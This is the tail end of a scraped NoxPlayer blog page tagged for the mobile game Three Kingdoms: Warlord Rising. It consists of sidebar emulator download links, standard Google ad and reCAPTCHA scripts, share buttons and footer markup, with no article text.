href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-pc-version/" rel="tag">Three Kingdoms: Warlord Rising pc version</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-taptap/" rel="tag">Three Kingdoms: Warlord Rising taptap</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthree-kingdoms-warlord-rising-game%2F&amp;linkname=Three%20Kingdoms%3A%20Warlord%20Rising%20game" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthree-kingdoms-warlord-rising-game%2F&amp;linkname=Three%20Kingdoms%3A%20Warlord%20Rising%20game" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthree-kingdoms-warlord-rising-game%2F&amp;linkname=Three%20Kingdoms%3A%20Warlord%20Rising%20game" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fthree-kingdoms-warlord-rising-game%2F&amp;linkname=Three%20Kingdoms%3A%20Warlord%20Rising%20game" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vzzJuRDx4SZJHX_O3hwFVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768552037179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVMckv_U7dikaq-zOOpzHi4IBo_rJijljYLPuKeFRjojyWQfLxu7eql_17LL3FQXKOLm1IkYKwsYDNN_Pc-oE22tbRPYdVKmkkF5KWCIRBXSo5pyfOC2SBvnn8fWljIjptCnHX5cPeiaigk2-ihZLvgri2sCvRRfzGbiPFHV4qKZ03eW7No1ox7xJ_g/_-adcompanion./ad-pub./scripts/AdService_/exoclickright.?banner.id=
body_size: -1290
content:
window['c2b0caf4-3c3f-4d8f-bbc5-e57400832097'] = true;